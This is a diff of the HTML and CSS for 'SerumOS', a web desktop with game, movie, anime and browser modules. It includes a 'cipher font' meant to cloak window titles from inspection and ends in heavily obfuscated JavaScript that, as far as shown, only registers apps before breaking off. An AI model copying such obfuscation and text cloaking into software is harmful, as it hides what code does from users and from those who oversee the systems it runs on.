-.acct { position: relative; padding: 34px 38px 26px; display: flex; flex-direction: column; height: 100%; overflow: hidden; font-family: &#39;Segoe UI&#39;, &#39;Segoe UI Variable Text&#39;, system-ui, sans-serif; animation: acctIn 280ms var(--motion); }
+.acct { position: relative; padding: 34px 38px 26px; display: flex; flex-direction: column; height: 100%; overflow: hidden; font-family: 'Segoe UI', 'Segoe UI Variable Text', system-ui, sans-serif; animation: acctIn 280ms var(--motion); }
 @keyframes acctIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }
 /* lockup */
 .ms-lockup { display: flex; align-items: center; gap: 10px; margin-bottom: 24px; }
@@ -897,13 +888,13 @@
 .settings-main::-webkit-scrollbar-thumb { background: rgba(255, 255, 255, 0.1); border-radius: 4px; }
 .settings-page { display: none; }
 .settings-page.active { display: block; }
-.settings-page &gt; h2 {
+.settings-page > h2 {
     margin: 0 0 4px;
     font-weight: 700;
     font-size: 26px;
     letter-spacing: -0.02em;
 }
-.settings-page &gt; .lead {
+.settings-page > .lead {
     color: var(--text-faint);
     font-size: 13px;
     margin-bottom: 28px;
@@ -983,7 +974,7 @@
 .wall-tile.on { border-color: var(--accent); }
 .wall-tile video { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; }
 .wall-tile .wl { position: absolute; left: 0; right: 0; bottom: 0; padding: 14px 9px 7px; font-size: 11px; font-weight: 600; color: #fff; background: linear-gradient(to top, rgba(0,0,0,0.78), transparent); z-index: 1; line-height: 1.2; }
-.wall-tile.on .wl::before { content: &#39;\ea5e&#39;; font-family: &#39;remixicon&#39;; margin-right: 4px; color: var(--accent); }
+.wall-tile.on .wl::before { content: '\ea5e'; font-family: 'remixicon'; margin-right: 4px; color: var(--accent); }
 .accent-grid { display: flex; flex-wrap: wrap; gap: 13px; margin-top: 4px; }
 .accent-sw { width: 34px; height: 34px; border-radius: 50%; background: var(--sw); cursor: pointer; position: relative; border: 0; box-shadow: 0 0 0 2px rgba(255,255,255,0.08); transition: transform 150ms var(--motion), box-shadow 160ms; display: flex; align-items: center; justify-content: center; }
 .accent-sw:hover { transform: scale(1.12); }
@@ -1039,7 +1030,7 @@
     transition: background 160ms;
 }
 .s-toggle .slider::before {
-    content: &#39;&#39;; position: absolute;
+    content: ''; position: absolute;
     height: 16px; width: 16px;
     left: 3px; top: 3px;
     background: #fff; border-radius: 50%;
@@ -1075,7 +1066,7 @@
 /* wordmark + prompt */
 .enter-word {
     font-size: 40px; font-weight: 300; letter-spacing: 0.42em; padding-left: 0.42em;
-    font-family: &#39;SF Pro Display&#39;, -apple-system, system-ui, sans-serif;
+    font-family: 'SF Pro Display', -apple-system, system-ui, sans-serif;
     background: linear-gradient(100deg, rgba(255,255,255,0.36) 40%, #ffffff 50%, rgba(255,255,255,0.36) 60%);
     background-size: 220% 100%;
     -webkit-background-clip: text; background-clip: text; -webkit-text-fill-color: transparent; color: transparent;
@@ -1099,7 +1090,7 @@
 /* =========================================================
    updates + announcements  (clean typographic changelog feed)
    ========================================================= */
-.win-body[data-app=&#34;updates&#34;], .win-body[data-app=&#34;announce&#34;] { background: var(--bg); }
+.win-body[data-app="updates"], .win-body[data-app="announce"] { background: var(--bg); }
 .upd-app { height: 100%; overflow-y: auto; padding: 32px 30px 36px; }
 .upd-entry { padding-bottom: 28px; margin-bottom: 28px; border-bottom: 1px solid var(--border); }
 .upd-entry:last-child { border-bottom: 0; margin-bottom: 0; padding-bottom: 6px; }
@@ -1111,10 +1102,10 @@
 .upd-group { margin-bottom: 18px; }
 .upd-group:last-child { margin-bottom: 0; }
 .upd-glabel { display: inline-flex; align-items: center; gap: 7px; font-size: 11px; font-weight: 600; letter-spacing: .06em; text-transform: uppercase; color: var(--gc); margin-bottom: 11px; }
-.upd-glabel::before { content: &#39;&#39;; width: 6px; height: 6px; border-radius: 50%; background: var(--gc); }
+.upd-glabel::before { content: ''; width: 6px; height: 6px; border-radius: 50%; background: var(--gc); }
 .upd-items { display: flex; flex-direction: column; gap: 9px; }
 .upd-item { position: relative; padding-left: 16px; font-size: 13.5px; line-height: 1.55; color: var(--text-dim); }
-.upd-item::before { content: &#39;&#39;; position: absolute; left: 3px; top: 8px; width: 4px; height: 4px; border-radius: 50%; background: var(--border-strong); }
+.upd-item::before { content: ''; position: absolute; left: 3px; top: 8px; width: 4px; height: 4px; border-radius: 50%; background: var(--border-strong); }
 
 .ann-app { height: 100%; overflow-y: auto; padding: 34px 32px 28px; display: flex; flex-direction: column; }
 .ann-top { display: flex; align-items: center; gap: 12px; margin-bottom: 24px; }
@@ -1150,16 +1141,16 @@
 @keyframes obFadeOut { to { opacity: 0; visibility: hidden; } }
 .ob-card { position: relative; width: min(500px, 92vw); background: rgba(17,17,20,0.78); border: 1px solid rgba(255,255,255,0.1); border-radius: 24px; box-shadow: 0 40px 100px rgba(0,0,0,0.62); backdrop-filter: blur(36px) saturate(130%); padding: 40px 38px 24px; overflow: hidden; animation: obCardIn 520ms var(--motion); }
 @keyframes obCardIn { from { opacity: 0; transform: translateY(20px) scale(0.97); } to { opacity: 1; transform: translateY(0) scale(1); } }
-.ob-card::before { content: &#39;&#39;; position: absolute; top: -150px; left: 50%; transform: translateX(-50%); width: 500px; height: 360px; background: radial-gradient(circle, rgba(var(--accent-rgb, 255,132,83), 0.22), transparent 62%); pointer-events: none; }
+.ob-card::before { content: ''; position: absolute; top: -150px; left: 50%; transform: translateX(-50%); width: 500px; height: 360px; background: radial-gradient(circle, rgba(var(--accent-rgb, 255,132,83), 0.22), transparent 62%); pointer-events: none; }
 .ob-skip { position: absolute; top: 18px; right: 18px; z-index: 2; font-size: 12.5px; font-weight: 600; color: rgba(255,255,255,0.4); padding: 7px 13px; border-radius: 9px; transition: background 120ms, color 120ms; }
 .ob-skip:hover { background: rgba(255,255,255,0.07); color: #fff; }
 .ob-step { position: relative; min-height: 300px; }
 /* one orchestrated reveal per step: visual, heading, body, controls rise in sequence */
-.ob-step &gt; * { animation: obReveal 480ms var(--motion) both; }
-.ob-step &gt; .ob-hero { animation-delay: 30ms; }
-.ob-step &gt; .ob-h { animation-delay: 110ms; }
-.ob-step &gt; .ob-p { animation-delay: 180ms; }
-.ob-step &gt; .ob-grid, .ob-step &gt; .ob-walls, .ob-step &gt; .ob-acct { animation-delay: 250ms; }
+.ob-step > * { animation: obReveal 480ms var(--motion) both; }
+.ob-step > .ob-hero { animation-delay: 30ms; }
+.ob-step > .ob-h { animation-delay: 110ms; }
+.ob-step > .ob-p { animation-delay: 180ms; }
+.ob-step > .ob-grid, .ob-step > .ob-walls, .ob-step > .ob-acct { animation-delay: 250ms; }
 @keyframes obReveal { from { opacity: 0; transform: translateY(11px); } to { opacity: 1; transform: translateY(0); } }
 .ob-h { font-size: 25px; font-weight: 750; letter-spacing: -0.025em; margin: 0 0 9px; color: #fff; line-height: 1.15; }
 .ob-p { font-size: 13.5px; color: rgba(255,255,255,0.55); line-height: 1.62; margin-bottom: 22px; max-width: 42ch; }
@@ -1197,7 +1188,7 @@
 .ob-keys span { color: rgba(255,255,255,0.35); font-size: 16px; font-weight: 600; }
 @keyframes obKey { from { opacity: 0; transform: translateY(-7px); } to { opacity: 1; transform: translateY(0); } }
 @media (prefers-reduced-motion: reduce) {
-    .ob-step &gt; *, .ob-mark i, .ob-ads-bars b, .ob-keys kbd, .ob-card, #onboard { animation-duration: 1ms !important; animation-delay: 0ms !important; }
+    .ob-step > *, .ob-mark i, .ob-ads-bars b, .ob-keys kbd, .ob-card, #onboard { animation-duration: 1ms !important; animation-delay: 0ms !important; }
 }
 .ob-toggle { display: flex; align-items: center; gap: 14px; padding: 16px; background: rgba(255,255,255,0.04); border: 1px solid rgba(255,255,255,0.08); border-radius: 14px; cursor: pointer; user-select: none; transition: border-color 140ms; }
 .ob-toggle:hover { border-color: rgba(255,255,255,0.16); }
@@ -1205,7 +1196,7 @@
 .ob-toggle .tt .t1 { font-size: 14px; font-weight: 600; color: #fff; }
 .ob-toggle .tt .t2 { font-size: 12px; color: rgba(255,255,255,0.4); margin-top: 3px; }
 .ob-sw { width: 46px; height: 27px; border-radius: 14px; background: rgba(255,255,255,0.14); position: relative; transition: background 200ms; flex: 0 0 auto; }
-.ob-sw::after { content: &#39;&#39;; position: absolute; top: 3px; left: 3px; width: 21px; height: 21px; border-radius: 50%; background: #fff; transition: transform 220ms var(--motion); }
+.ob-sw::after { content: ''; position: absolute; top: 3px; left: 3px; width: 21px; height: 21px; border-radius: 50%; background: #fff; transition: transform 220ms var(--motion); }
 .ob-toggle.on .ob-sw { background: rgba(255,255,255,0.9); }
 .ob-toggle.on .ob-sw::after { transform: translateX(19px); background: #111; }
 .ob-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 9px; max-height: 232px; overflow-y: auto; padding-right: 6px; margin-right: -6px; scrollbar-width: thin; scrollbar-color: rgba(255,255,255,0.16) transparent; }
@@ -1254,241 +1245,133 @@
 }
 
 /* cipher font — cloaked chrome text (game window titles) render here */
-@font-face{font-family:&#39;ck&#39;;font-style:normal;font-weight:400;src:url([data-uri]) format(&#39;woff2&#39;);font-display:swap;}
-.ck, .ck *:not([class*=&#34;ri-&#34;]){font-family:&#39;ck&#39;,-apple-system,BlinkMacSystemFont,&#39;SF Pro Display&#39;,&#39;Inter&#39;,system-ui,sans-serif !important;}
-    </style>
-  </head>
-  <body>
-    <div id="boot">
-      <div class="enter-stage">
-        <div class="enter-word">
-          SERUM
+@font-face{font-family:'ck';font-style:normal;font-weight:400;src:url([data-uri]) format('woff2');font-display:swap;}
+.ck, .ck *:not([class*="ri-"]){font-family:'ck',-apple-system,BlinkMacSystemFont,'SF Pro Display','Inter',system-ui,sans-serif !important;}
+</style>
+</head>
+<body>
+
+<div id="boot">
+    <div class="enter-stage">
+        <div class="enter-word">SERUM</div>
+        <button class="enter-btn" id="enter-btn"><span>Click to enter</span></button>
+    </div>
+</div>
+
+<div id="onboard" class="hidden">
+    <div class="ob-card">
+        <button class="ob-skip" id="ob-skip">Skip</button>
+        <div class="ob-step" id="ob-step"></div>
+        <div class="ob-nav">
+            <div class="ob-dots" id="ob-dots"></div>
+            <button class="ob-btn" id="ob-next">Get started</button>
         </div>
-        <button class="enter-btn" id="enter-btn">
-          <span>          Click to enter
-</span>
-        </button>
-      </div>
     </div>
-    <div id="onboard" class="hidden">
-      <div class="ob-card">
-        <button class="ob-skip" id="ob-skip">
-          Skip
-        </button>
-        <div class="ob-step" id="ob-step">
-        </div>
-        <div class="ob-nav">
-          <div class="ob-dots" id="ob-dots">
-          </div>
-          <button class="ob-btn" id="ob-next">
-            Get started
-          </button>
-        </div>
-      </div>
-    </div>
-    <div id="bg">
-      <video id="bg-video" autoplay="" loop="" muted="" playsinline="">
-      </video>
-    </div>
-    <div id="petals">
-    </div>
-    <div id="desktop">
-    </div>
-    <canvas id="signal" aria-hidden="true">
-    </canvas>
-    <div id="desk-marquee">
-    </div>
-    <div id="watermark">
-      SERUMOS
-    </div>
-    <div id="deskclock">
-      <div class="dc-time">
-        —
-      </div>
-      <div class="dc-date">
-        —
-      </div>
-    </div>
-    <div id="snap-preview">
-    </div>
-    <div id="taskbar">
-      <button id="start-btn" title="Start">
-        <span class="logo">        <span></span>
-        <span></span>
-        <span></span>
-        <span></span>
-</span>
-      </button>
-      <div class="tb-divider">
-      </div>
-      <div id="tb-apps">
-      </div>
-      <div id="tb-music" hidden="">
-        <div class="tbm-art" id="tbm-art">
-        </div>
+</div>
+
+<div id="bg">
+    <video id="bg-video" autoplay loop muted playsinline></video>
+</div>
+<div id="petals"></div>
+
+<div id="desktop"></div>
+<canvas id="signal" aria-hidden="true"></canvas>
+
+<div id="desk-marquee"></div>
+
+<div id="watermark">SERUMOS</div>
+
+<div id="deskclock"><div class="dc-time">—</div><div class="dc-date">—</div></div>
+
+<div id="snap-preview"></div>
+
+<div id="taskbar">
+    <button id="start-btn" title="Start"><span class="logo"><span></span><span></span><span></span><span></span></span></button>
+    <div class="tb-divider"></div>
+    <div id="tb-apps"></div>
+    
+    <div id="tb-music" hidden>
+        <div class="tbm-art" id="tbm-art"></div>
         <div class="tbm-meta" id="tbm-meta" title="Open music">
-          <div class="tbm-title" id="tbm-title">
-            —
-          </div>
-          <div class="tbm-artist" id="tbm-artist">
-            —
-          </div>
+            <div class="tbm-title" id="tbm-title">—</div>
+            <div class="tbm-artist" id="tbm-artist">—</div>
         </div>
         <div class="tbm-ctrls">
-          <button class="tbm-btn" id="tbm-prev" title="Previous">
-            <i class="ri-skip-back-mini-fill"></i>
-          </button>
-          <button class="tbm-btn play" id="tbm-play" title="Play/pause">
-            <i class="ri-play-fill" id="tbm-play-ic"></i>
-          </button>
-          <button class="tbm-btn" id="tbm-next" title="Next">
-            <i class="ri-skip-forward-mini-fill"></i>
-          </button>
-          <button class="tbm-btn" id="tbm-volbtn" title="Volume">
-            <i class="ri-volume-up-line" id="tbm-vol-ic"></i>
-          </button>
+            <button class="tbm-btn" id="tbm-prev" title="Previous"><i class="ri-skip-back-mini-fill"></i></button>
+            <button class="tbm-btn play" id="tbm-play" title="Play/pause"><i class="ri-play-fill" id="tbm-play-ic"></i></button>
+            <button class="tbm-btn" id="tbm-next" title="Next"><i class="ri-skip-forward-mini-fill"></i></button>
+            <button class="tbm-btn" id="tbm-volbtn" title="Volume"><i class="ri-volume-up-line" id="tbm-vol-ic"></i></button>
         </div>
-        <div class="tbm-prog" id="tbm-prog">
-          <div class="tbm-prog-fill" id="tbm-prog-fill">
-          </div>
+        <div class="tbm-prog" id="tbm-prog"><div class="tbm-prog-fill" id="tbm-prog-fill"></div></div>
+    </div>
+    <div id="systray">
+        <button class="tray-btn" id="tray-quick" title="Quick settings">
+            <i class="ri-wifi-line" id="ic-net"></i>
+            <i class="ri-volume-up-line" id="ic-vol"></i>
+        </button>
+        <button class="tray-btn" id="tray-clock-btn"><div id="tray-clock"><div class="t">—</div><div class="d">—</div></div></button>
+        <button class="tray-btn" id="tray-notif-dot" title="Notifications"><i class="ri-notification-3-line"></i></button>
+    </div>
+</div>
+
+<div id="tbm-volpop"><input type="range" id="tbm-vol" min="0" max="100" value="70"></div>
+
+<div id="startmenu">
+    <div class="sm-search"><i class="ri-search-2-line"></i><input id="sm-input" placeholder="Search apps" autocomplete="off"></div>
+    <div class="sm-label">All apps</div>
+    <div class="sm-grid" id="sm-grid"></div>
+    <div class="sm-foot">
+        <div class="sm-user"><span class="av">O</span><span>SerumOS</span></div>
+        <button class="sm-power" id="sm-power" title="Reload"><i class="ri-restart-line"></i></button>
+    </div>
+</div>
+
+<div class="flyout" id="quicksettings">
+    <div class="qs-tiles">
+        <button class="qs-tile" data-toggle="wifi"><i class="ri-wifi-line"></i><span>Wi-Fi</span></button>
+        <button class="qs-tile" data-toggle="dnd"><i class="ri-notification-off-line"></i><span>Do Not Disturb</span></button>
+        <button class="qs-tile" data-toggle="airplane"><i class="ri-flight-takeoff-line"></i><span>Airplane</span></button>
+        <button class="qs-tile" data-toggle="night"><i class="ri-moon-line"></i><span>Night light</span></button>
+    </div>
+    <div class="qs-slider"><i class="ri-volume-up-line" id="qs-vol-ic"></i><input type="range" id="qs-vol" min="0" max="100" value="70"><span class="pct" id="qs-vol-pct">70%</span></div>
+    <div class="qs-slider"><i class="ri-sun-line"></i><input type="range" id="qs-bri" min="20" max="100" value="100"><span class="pct" id="qs-bri-pct">100%</span></div>
+</div>
+
+<div id="brightness-overlay"></div>
+
+<div id="nightlight-overlay"></div>
+
+<div class="flyout" id="flyout-cal">
+    <div class="cal-now">
+        <div class="cal-time" id="cal-time">—</div>
+        <div class="cal-date" id="cal-date">—</div>
+    </div>
+    <div class="cal-head">
+        <div class="cal-month" id="cal-month">—</div>
+        <button id="cal-today" title="Today"><i class="ri-focus-3-line"></i></button>
+        <button id="cal-prev" title="Previous"><i class="ri-arrow-up-s-line"></i></button>
+        <button id="cal-next" title="Next"><i class="ri-arrow-down-s-line"></i></button>
+    </div>
+    <div class="cal-grid" id="cal-grid"></div>
+</div>
+
+<div id="noticenter">
+    <div class="nc-head"><span class="t">Notifications</span><button id="nc-clear">Clear all</button></div>
+    <div class="nc-list" id="nc-list"></div>
+</div>
+
+<div id="toasts"></div>
+
+<div id="spotlight">
+    <div class="panel">
+        <div class="input-row">
+            <i class="ri-search-2-line"></i>
+            <input id="spot-input" placeholder="Search games, movies, music…" autocomplete="off">
         </div>
-      </div>
-      <div id="systray">
-        <button class="tray-btn" id="tray-quick" title="Quick settings">
-          <i class="ri-wifi-line" id="ic-net"></i>
-          <i class="ri-volume-up-line" id="ic-vol"></i>
-        </button>
-        <button class="tray-btn" id="tray-clock-btn">
-          <div id="tray-clock">
-            <div class="t">
-              —
-            </div>
-            <div class="d">
-              —
-            </div>
-          </div>
-        </button>
-        <button class="tray-btn" id="tray-notif-dot" title="Notifications">
-          <i class="ri-notification-3-line"></i>
-        </button>
-      </div>
+        <div class="results" id="spot-results"></div>
     </div>
-    <div id="tbm-volpop">
-      <input type="range" id="tbm-vol" min="0" max="100" value="70" />
-    </div>
-    <div id="startmenu">
-      <div class="sm-search">
-        <i class="ri-search-2-line"></i>
-        <input id="sm-input" placeholder="Search apps" autocomplete="off" />
-      </div>
-      <div class="sm-label">
-        All apps
-      </div>
-      <div class="sm-grid" id="sm-grid">
-      </div>
-      <div class="sm-foot">
-        <div class="sm-user">
-          <span class="av">          O
-</span>
-          <span>          SerumOS
-</span>
-        </div>
-        <button class="sm-power" id="sm-power" title="Reload">
-          <i class="ri-restart-line"></i>
-        </button>
-      </div>
-    </div>
-    <div class="flyout" id="quicksettings">
-      <div class="qs-tiles">
-        <button class="qs-tile" data-toggle="wifi">
-          <i class="ri-wifi-line"></i>
-          <span>          Wi-Fi
-</span>
-        </button>
-        <button class="qs-tile" data-toggle="dnd">
-          <i class="ri-notification-off-line"></i>
-          <span>          Do Not Disturb
-</span>
-        </button>
-        <button class="qs-tile" data-toggle="airplane">
-          <i class="ri-flight-takeoff-line"></i>
-          <span>          Airplane
-</span>
-        </button>
-        <button class="qs-tile" data-toggle="night">
-          <i class="ri-moon-line"></i>
-          <span>          Night light
-</span>
-        </button>
-      </div>
-      <div class="qs-slider">
-        <i class="ri-volume-up-line" id="qs-vol-ic"></i>
-        <input type="range" id="qs-vol" min="0" max="100" value="70" />
-        <span class="pct" id="qs-vol-pct">        70%
-</span>
-      </div>
-      <div class="qs-slider">
-        <i class="ri-sun-line"></i>
-        <input type="range" id="qs-bri" min="20" max="100" value="100" />
-        <span class="pct" id="qs-bri-pct">        100%
-</span>
-      </div>
-    </div>
-    <div id="brightness-overlay">
-    </div>
-    <div id="nightlight-overlay">
-    </div>
-    <div class="flyout" id="flyout-cal">
-      <div class="cal-now">
-        <div class="cal-time" id="cal-time">
-          —
-        </div>
-        <div class="cal-date" id="cal-date">
-          —
-        </div>
-      </div>
-      <div class="cal-head">
-        <div class="cal-month" id="cal-month">
-          —
-        </div>
-        <button id="cal-today" title="Today">
-          <i class="ri-focus-3-line"></i>
-        </button>
-        <button id="cal-prev" title="Previous">
-          <i class="ri-arrow-up-s-line"></i>
-        </button>
-        <button id="cal-next" title="Next">
-          <i class="ri-arrow-down-s-line"></i>
-        </button>
-      </div>
-      <div class="cal-grid" id="cal-grid">
-      </div>
-    </div>
-    <div id="noticenter">
-      <div class="nc-head">
-        <span class="t">        Notifications
-</span>
-        <button id="nc-clear">
-          Clear all
-        </button>
-      </div>
-      <div class="nc-list" id="nc-list">
-      </div>
-    </div>
-    <div id="toasts">
-    </div>
-    <div id="spotlight">
-      <div class="panel">
-        <div class="input-row">
-          <i class="ri-search-2-line"></i>
-          <input id="spot-input" placeholder="Search games, movies, music…" autocomplete="off" />
-        </div>
-        <div class="results" id="spot-results">
-        </div>
-      </div>
-    </div>
-    <script>
-      (function(_0x242a35,_0x1a5428){const _0x377037={_0x5e510b:0x5b2,_0x53e1e2:&#39;W2]X&#39;,_0x325d09:0x55d,_0xf115fd:&#39;Vmu4&#39;,_0xd4a20d:0x407,_0x2e18fd:&#39;NU!)&#39;,_0x6b0bb8:&#39;Y*Lp&#39;},_0x30d22e={_0x10d3b7:0x1b8};function _0x10e9e0(_0x52ffbd,_0x36ba85){return _0x3b20(_0x36ba85-0x185,_0x52ffbd);}const _0x322def=_0x242a35();function _0x16c4ef(_0x360e46,_0x415ee0){return _0x3b20(_0x360e46-_0x30d22e._0x10d3b7,_0x415ee0);}while(!![]){try{const _0x17f088=parseInt(_0x10e9e0(&#39;Q$dM&#39;,0x3bb))/(0x20*0x8b+-0xbc*0x1d+0x3ed)+-parseInt(_0x16c4ef(_0x377037._0x5e510b,_0x377037._0x53e1e2))/(-0x65a+-0x259a+0x22*0x14b)+-parseInt(_0x16c4ef(_0x377037._0x325d09,_0x377037._0xf115fd))/(0x3*0x3b+-0x1fae+-0x2*-0xf80)*(-parseInt(_0x16c4ef(0x72a,&#39;2swA&#39;))/(-0x79e+-0x1213+0x19b5))+-parseInt(_0x10e9e0(&#39;NU!)&#39;,_0x377037._0xd4a20d))/(0x1b58+0x28e+0x1*-0x1de1)*(parseInt(_0x10e9e0(_0x377037._0x2e18fd,0x6d9))/(-0x9*-0xe8+-0x490+0x392*-0x1))+parseInt(_0x16c4ef(0x38e,&#39;IY)d&#39;))/(-0x1107+0x7d7+0x937)+parseInt(_0x10e9e0(_0x377037._0x6b0bb8,0xac1))/(-0x18fe+-0x2*0x25+0x1950)*(parseInt(_0x16c4ef(0x792,&#39;wEST&#39;))/(-0x2*-0x901+0x17e1+0x29da*-0x1))+parseInt(_0x10e9e0(&#39;V8$#&#39;,0x9cc))/(0x1*-0x6cd+-0x135a*-0x1+-0xc83)*(parseInt(_0x10e9e0(&#39;N&amp;7n&#39;,0x282))/(-0x231a+-0x14e0*0x1+0x1*0x3805));if(_0x17f088===_0x1a5428)break;else _0x322def[&#39;push&#39;](_0x322def[&#39;shift&#39;]());}catch(_0x70c594){_0x322def[&#39;push&#39;](_0x322def[&#39;shift&#39;]());}}}(_0x5aaa,0x166234+-0x2827*0x73+0x75475));const _0x3d3938={};_0x3d3938[&#39;w&#39;]=0x44c,_0x3d3938[&#39;h&#39;]=0x2d0;const _0x24ae3c={};_0x24ae3c[&#39;name&#39;]=_0x27a805(0x332,&#39;V8$#&#39;),_0x24ae3c[_0x221d78(&#39;Y*Lp&#39;,0x428)]=_0x27a805(0x2e4,&#39;2)8v&#39;),_0x24ae3c[_0x27a805(-0x24f,&#39;N&amp;7n&#39;)]=&#39;module&#39;,_0x24ae3c[_0x27a805(0x2,&#39;Fk(Q&#39;)]=_0x3d3938,_0x24ae3c[_0x221d78(&#39;Zo46&#39;,0x652)]=&#39;modules/lib/index.html&#39;;const _0x115442={};_0x115442[&#39;w&#39;]=0x49c,_0x115442[&#39;h&#39;]=0x2f8;const _0x411f25={};_0x411f25[&#39;name&#39;]=_0x27a805(-0x105,&#39;q(DH&#39;),_0x411f25[_0x221d78(&#39;6wt6&#39;,0x8ad)]=_0x221d78(&#39;P53A&#39;,0x299),_0x411f25[&#39;kind&#39;]=&#39;module&#39;,_0x411f25[_0x27a805(0x25,&#39;Xedo&#39;)]=_0x115442,_0x411f25[_0x221d78(&#39;5KHK&#39;,0x8be)]=&#39;modules/movies/index.html&#39;;const _0x451817={};_0x451817[&#39;w&#39;]=0x4b0,_0x451817[&#39;h&#39;]=0x30c;const _0x20f7f1={};_0x20f7f1[&#39;name&#39;]=&#39;Anime&#39;,_0x20f7f1[_0x27a805(0x43d,&#39;GP7M&#39;)]=&#39;ri-tv-2-line&#39;,_0x20f7f1[_0x221d78(&#39;0f(7&#39;,0x431)]=_0x27a805(0x324,&#39;SK6W&#39;),_0x20f7f1[&#39;defaultSize&#39;]=_0x451817,_0x20f7f1[&#39;url&#39;]=&#39;modules/anime/index.html&#39;;const _0x240fc3={};_0x240fc3[&#39;w&#39;]=0x4b0,_0x240fc3[&#39;h&#39;]=0x30c;const _0x4d9cb7={};_0x4d9cb7[_0x221d78(&#39;2)8v&#39;,0x263)]=_0x221d78(&#39;tSA%&#39;,0x1dd),_0x4d9cb7[_0x27a805(0x3e3,&#39;Q$dM&#39;)]=&#39;ri-youtube-line&#39;,_0x4d9cb7[_0x221d78(&#39;lrwK&#39;,0x4c9)]=_0x221d78(&#39;c&amp;qz&#39;,0x28c),_0x4d9cb7[_0x221d78(&#39;^^@e&#39;,0x829)]=_0x240fc3,_0x4d9cb7[_0x27a805(0x615,&#39;jd*t&#39;)]=_0x221d78(&#39;W2]X&#39;,0x60e);const _0x20f197={};_0x20f197[&#39;w&#39;]=0x398,_0x20f197[&#39;h&#39;]=0x280;const _0x1b5fe9={};_0x1b5fe9[&#39;name&#39;]=_0x221d78(&#39;c&amp;qz&#39;,0x3bd),_0x1b5fe9[&#39;icon&#39;]=_0x221d78(&#39;vn4A&#39;,0x722),_0x1b5fe9[&#39;kind&#39;]=_0x221d78(&#39;vs%n&#39;,0x45e),_0x1b5fe9[_0x221d78(&#39;Y*Lp&#39;,0x696)]=_0x20f197,_0x1b5fe9[_0x221d78(&#39;!YHl&#39;,0x5fc)]=_0x221d78(&#39;5KHK&#39;,0x53a);const _0x21acd1={};_0x21acd1[&#39;w&#39;]=0x4b0,_0x21acd1[&#39;h&#39;]=0x30c;const _0x3e45bd={};_0x3e45bd[&#39;name&#39;]=_0x27a805(0x390,&#39;IY)d&#39;),_0x3e45bd[_0x27a805(0x638,&#39;SK6W&#39;)]=&#39;ri-global-line&#39;,_0x3e45bd[_0x221d78(&#39;SK6W&#39;,0x59d)]=_0x221d78(&#39;5(Xt&#39;,0x660),_0x3e45bd[_0x221d78(&#39;wEST&#39;,0x7bc)]=_0x21acd1,_0x3e45bd[_0x221d78(&#39;Fk(Q&#39;,0x42f)]=&#39;modules/browser/index.html&#39;;const _0x1e377c={};_0x1e377c[&#39;w&#39;]=0x3ac,_0x1e377c[&#39;h&#39;]=0x258;const _0x287286={};_0x287286[&#39;name&#39;]=&#39;Files&#39;,_0x287286[_0x27a805(0x6f5,&#39;0f(7&#39;)]=_0x27a805(-0x139,&#39;5KHK&#39;),_0x287286[_0x221d78(&#39;4cts&#39;,0x805)]=_0x221d78(&#39;Y28p&#39;,0x3ba),_0x287286[&#39;defaultSize&#39;]=_0x1e377c,_0x287286[_0x27a805(0x615,&#39;jd*t&#39;)]=&#39;modules/files/index.html&#39;,_0x287286[_0x27a805(-0xa8,&#39;N&amp;7n&#39;)]=!(-0x1*0x225a+-0x5f3*0x2+0x2e40);const _0x495513={};_0x495513[&#39;w&#39;]=0x410,_0x495513[&#39;h&#39;]=0x2bc;const _0x24bd08={};_0x24bd08[_0x27a805(-0x200,&#39;q(DH&#39;)]=_0x27a805(0x20c,&#39;sevD&#39;),_0x24bd08[_0x221d78(&#39;b%A4&#39;,0x38f)]=_0x27a805(-0x27e,&#39;IY)d&#39;),_0x24bd08[_0x27a805(-0xdc,&#39;xD@P&#39;)]=_0x27a805(0x165,&#39;6[oe&#39;),_0x24bd08[&#39;defaultSize&#39;]=_0x495513,_0x24bd08[_0x221d78(&#39;sevD&#39;,0x82c)]=_0x221d78(&#39;Xedo&#39;,0x6d0),_0x24bd08[_0x221d78(&#39;6wt6&#39;,0x6df)]=!(0x189d*0x1+0x1bb1+-0x344e);const _0x41a8d4={};_0x41a8d4[&#39;w&#39;]=0x2d0,_0x41a8d4[&#39;h&#39;]=0x230;const _0x4ba34a={};_0x4ba34a[_0x221d78(&#39;*JCE&#39;,0x65c)]=_0x221d78(&#39;dxyD&#39;,0x5ad),_0x4ba34a[_0x221d78(&#39;4cts&#39;,0x6f4)]=_0x221d78(&#39;jd*t&#39;,0x1b5),_0x4ba34a[&#39;kind&#39;]=&#39;module&#39;,_0x4ba34a[&#39;defaultSize&#39;]=_0x41a8d4,_0x4ba34a[_0x221d78(&#39;0f(7&#39;,0x3a5)]=&#39;modules/notepad/index.html&#39;,_0x4ba34a[_0x27a805(0x436,&#39;]Pr@&#39;)]=!(-0x1684+0x18a7+-0x223);const _0x531c8f={};_0x531c8f[&#39;w&#39;]=0x168,_0x531c8f[&#39;h&#39;]=0x21c;const _0x3d25b9={};_0x3d25b9[_0x27a805(0x683,&#39;jd*t&#39;)]=_0x221d78(&#39;sevD&#39;,0xff),_0x3d25b9[&#39;icon&#39;]=_0x221d78(&#39;GP7M&#39;,0x877),_0x3d25b9[&#39;kind&#39;]=&#39;module&#39;,_0x3d25b9[&#39;defaultSize&#39;]=_0x531c8f,_0x3d25b9[&#39;url&#39;]=&#39;modules/calculator/index.html&#39;,_0x3d25b9[_0x221d78(&#39;xD@P&#39;,0x148)]=!(0x12bf+0x1*-0x20c9+0x6*0x257);const _0x14b16b={};_0x14b16b[&#39;w&#39;]=0x2f8,_0x14b16b[&#39;h&#39;]=0x244;const _0x2a9625={};_0x2a9625[&#39;name&#39;]=_0x221d78(&#39;V8$#&#39;,0x4d0),_0x2a9625[_0x27a805(-0x262,&#39;2)8v&#39;)]=_0x27a805(0x530,&#39;0f(7&#39;),_0x2a9625[&#39;kind&#39;]=_0x221d78(&#39;jd*t&#39;,0xaa3),_0x2a9625[_0x221d78(&#39;6wt6&#39;,0x9f8)]=_0x14b16b,_0x2a9625[_0x221d78(&#39;sevD&#39;,0x16f)]=!(-0x1f8c+0x1f36+0x56);const _0x6d4dda={};_0x6d4dda[&#39;w&#39;]=0x460,_0x6d4dda[&#39;h&#39;]=0x2f8;const 